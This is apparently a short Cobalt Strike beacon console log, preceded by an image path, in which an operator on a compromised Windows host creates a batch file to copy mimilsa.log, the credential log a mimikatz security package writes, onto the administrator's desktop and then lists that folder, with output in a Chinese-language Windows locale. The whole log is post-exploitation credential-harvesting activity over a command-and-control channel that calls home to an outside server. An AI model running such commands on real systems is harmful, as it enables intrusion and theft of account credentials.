 beacon> shell echo copy c:\windows\system32\mimilsa.log c:\users\administrator\desktop\1.txt > 1.bat
[*] Tasked beacon to run: echo copy c:\windows\system32\mimilsa.log c:\users\administrator\desktop\1.txt > 1.bat
[+] host called home, sent: 117 bytes
beacon> dir
[-] Unknown command: dir
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷是 Blade SSD
卷的序列号是 76A8-BCBA
c:\users\administrator\desktop 的目录
2023/10/29  14:30    <DIR>          .
2023/10/29  14:30    <DIR>          ..
2023/10/29  14:30                76 1.bat
2023/10/28  17:46             2,341 Microsoft Edge.lnk
2 个文件          2,417 字节
2 个目录  3,619,532,800 可用字节